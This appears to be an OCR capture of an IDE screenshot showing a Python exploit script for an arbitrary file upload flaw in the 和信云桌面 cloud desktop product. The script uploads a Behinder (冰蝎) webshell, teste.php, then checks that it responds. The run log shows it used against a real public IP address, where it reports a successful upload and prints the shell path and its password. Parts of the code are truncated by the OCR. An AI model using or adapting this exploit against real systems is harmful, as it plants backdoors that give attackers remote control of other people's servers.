 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W)
.py
Git:
19 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)",
20 "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv"
2 8 53
21 }
22 data = base64.b64decode(
23 try:
24 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
25 response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
26 if "Requst" in response.text and response.status_code == 200:
27 webshell_url = target_url + "/Upload/test/teste.php"
28 response = requests.get(url=webshell_url, headers=headers,verify=False, timeout=5)
29 if "shell" in response.text and response.status_code == 200:
30 print("\033[32m[o] 目标 {}存在漏洞 ,成功上传冰蝎木马 teste.php\n[o] 路径为 {}/Upload/test/teste.php\033[0m".format(target_url, targe
31 print("\033[32m[o] 密码为: shenyebiji \033[0m")
32 else:
33 print("\033[31m[x] 请求失败 \033[0m")
34 sys.exit(0)
35 else:
36 print("\033[31m[x] 上传失败 \033[0m")
.p3
.py
POC_1() › try › if "Requst" in response.text an... › else
运行: 和天下
C:\Python\python.exe H:/untitled1/和天下.py
+----------------------------------------
+ 公众号: 深夜笔记本
+ 版本: 和信云桌面任意文件上传
+ 使用格式: python3 poc.py
+ Url >>>http://xxx.xxx.xxx.xxx
+----------------------------------------
请输入检测地址
Url >>> http://112.6.117.149:2001/
[o] 目标 http://112.6.117.149:2001/存在漏洞 ,成功上传冰蝎木马 teste.php
[o] 路径为 http://112.6.117.149:2001//Upload/test/teste.php
[o] 密码为: shenyebiji
进程已结束，退出代码为 0
结构
收藏夹
深夜笔记本